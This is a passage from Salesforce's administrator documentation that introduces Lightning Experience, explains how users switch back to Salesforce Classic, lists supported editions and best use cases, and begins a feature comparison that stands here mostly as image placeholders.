Lightning Experience was built on feedback from more than 150,000 customers. And now that it's live, we've been collecting your ideas, comments, and requests to help us drive Lightning Experience forward. Here are some features and ideas we're working on.

### SEE ALSO:

[Trailhead: Admin Trail - Migrating to Lightning Experience](https://trailhead.salesforce.com/trail/lex_admin_migration) [Trailhead: Developer Trail - Lightning Experience](https://trailhead.salesforce.com/trail/lex_dev)

### <span id="page-210-0"></span>What Makes Lightning Experience So Special?

Welcome to Lightning Experience, the new, fast, beautiful user experience from Salesforce. With a sales-centric mindset, we focused on reinventing the desktop environment to better support your sales process. The result is an intuitive, intelligent interface that helps sales reps work more naturally and close more deals faster. Let's take a peek at some of the key features of the new interface so that you can decide if Lightning Experience is right for some or all of your users.

### EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions







## <span id="page-211-0"></span>Is Lightning Experience Right for Your Salesforce Org?

So you're intrigued and excited about Lightning Experience! The new interface clearly offers numerous benefits for sales teams. But Salesforce is a deep well, and we can't rebuild everything at once. This release doesn't have complete parity with Salesforce Classic, the full-featured Salesforce predecessor. Let's look at some use cases, see how Lightning Experience compares to Salesforce Classic to help you decide if now is the right time to switch, and even see a preview of your org in the new interface.

### EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Currently, Lightning Experience is geared toward sales teams, so most features from other Clouds aren't available yet. And some Sales features aren't available either. Although Lightning Experience will expand to include more features in upcoming releases, evaluate how important these upcoming features are to your business needs right now.

Keep in mind that you can enable Lightning Experience for a subset of your users. This flexibility means you can move your Sales team to the new interface now, but have your Service org continue using Salesforce Classic. Or you can opt to run a Lightning Experience pilot with a small group of users without disrupting everyone else until you know that the new experience provides what you need.

### [Saying Hello to Lightning Experience Doesn't Mean Saying Goodbye to Salesforce Classic](#page-213-0)

Salesforce Classic is still here, and we've made it easy for Lightning Experience users to move between the old and the new. So even if Lightning Experience isn't a perfect fit yet, you and your users can try it on for size without losing out.

### [Supported Editions and User Licenses for Lightning Experience](#page-213-1)

Let's look at the supported editions and user licenses to see if your organization can enable and use Lightning Experience.

### [Best Use Cases for Lightning Experience](#page-214-0)

Let's look at the types of organizations that are a good fit for this release of Lightning Experience. And also some uses cases that might not be suitable just yet.

### [Compare Lightning Experience and Salesforce Classic](#page-215-0)

Understanding what you get—and don't get—in the new interface is a big part of the decision to switch to Lightning Experience. Here are some highlights of how Lightning Experience compares to what you're used to in Salesforce Classic.

### [What's the Fate of Existing Salesforce Customizations?](#page-220-0)

We've worked hard to respect your existing configurations and customizations in Lightning Experience. Many of your point-and-click and programmatic implementations also work seamlessly in the new interface. However, some customizations don't apply in the new interface or require updating to take advantage of all that Lightning Experience has to offer. Here are some issues to consider.

### [Preview Your Org in Lightning Experience](#page-223-0)

This is probably the point where you're thinking: "Yeah, yeah, yeah, but I want to see this thing." But you're not ready to switch your users over yet, so quandary, right? Nope! Lightning Experience Migration Assistant to the rescue. The Migration Assistant's Preview feature lets you explore your production org in Lightning Experience, so you can see exactly how your real data and your current customizations work in the new interface. Without disrupting anyone.

### [See If Your Org Is Ready for Lightning with the Lightning Experience Readiness Check](#page-223-1)

Curious about whether Lightning Experience is right for your company? The Lightning Experience Readiness Check evaluates your org and generates a report showing whether the features you use in your org are supported in Lightning.

SEE ALSO:

[Supported Editions and User Licenses for Lightning Experience](#page-213-1) [Supported Browsers for Lightning Experience](#page-20-0) [Lightning Experience Considerations](#page-243-0)

### <span id="page-213-0"></span>Saying Hello to Lightning Experience Doesn't Mean Saying Goodbye to Salesforce Classic

Salesforce Classic is still here, and we've made it easy for Lightning Experience users to move between the old and the new. So even if Lightning Experience isn't a perfect fit yet, you and your users can try it on for size without losing out.

When you enable users for Lightning Experience, you can set it up so some or all of them immediately get the new interface as their default, preferred experience. Ideally, your Lightning Experience users find that the new interface meets all their needs. But if there's an important feature or tool back in the classic interface, users can switch to Salesforce Classic at any time, without assistance from you.

To head back to Salesforce Classic, use the Switcher. In the Lightning Experience header, click the profile picture and select **Switch to Salesforce Classic**.



Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



The Switcher changes the default preference to Salesforce Classic. The user remains in the classic interface until using the Switcher to return to Lightning Experience. And then the new interface becomes the default preference. You get the idea.

To find the Switcher in Salesforce Classic, click the name in the upper-right corner, then select **Switch to Lightning Experience**.



Knowing that your users can switch between interfaces makes it easier for you to decide when to start using Lightning Experience. If Lightning Experience is missing only a few features that your team uses occasionally, your users can switch back to Salesforce Classic to use them. It's probably an acceptable trade-off given the benefits of the new experience. But, if users need daily access to unsupported sales features or service features, it's best to keep users in Salesforce Classic—at least for now.

<span id="page-213-1"></span>SEE ALSO:

[Gotchas If Users Switch Between Lightning Experience and Salesforce Classic](#page-244-0)

### Supported Editions and User Licenses for Lightning Experience

Let's look at the supported editions and user licenses to see if your organization can enable and use Lightning Experience.

#### **Editions**

### **Supported Editions •** Group Edition

- 
- **•** Professional Edition
- **•** Enterprise Edition



### <span id="page-214-0"></span>Best Use Cases for Lightning Experience

Let's look at the types of organizations that are a good fit for this release of Lightning Experience. And also some uses cases that might not be suitable just yet.

Consider using Lightning Experience for some or all of your organization if:

- Your sales team does business-to-business sales using accounts, contacts, leads, opportunities, custom objects, and the other sales features supported in the new user interface.
- **•** You want to pilot the new user interface with a group of sales reps.

EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

• You're looking to reboot your Salesforce implementation. This is a great opportunity to introduce new features because you're doing change management anyway.

Consider sticking with Salesforce Classic if:

- **•** Your sales team makes regular use of features that aren't yet available in Lightning Experience, such as forecasting, or territory management.
- **•** You primarily use customer service tools or other non-sales features.
- <span id="page-215-0"></span>**•** You want a single experience for your sales and service teams.

### Compare Lightning Experience and Salesforce Classic

Understanding what you get—and don't get—in the new interface is a big part of the decision to switch to Lightning Experience. Here are some highlights of how Lightning Experience compares to what you're used to in Salesforce Classic.

Note: These lists aren't a complete view of what's not available in Lightning Experience. Also read [Lightning Experience](#page-243-0) [Considerations](#page-243-0) to help make your decision.

### Salesforce Data



### Home




\* In Lightning Experience, Home displays only events remaining on a user's calendar today. Users can access all their events from the Calendar tab in the navigation bar.

## Accounts and Contacts



## Campaigns (Beta)





# Leads



# **Opportunities**



## Data.com

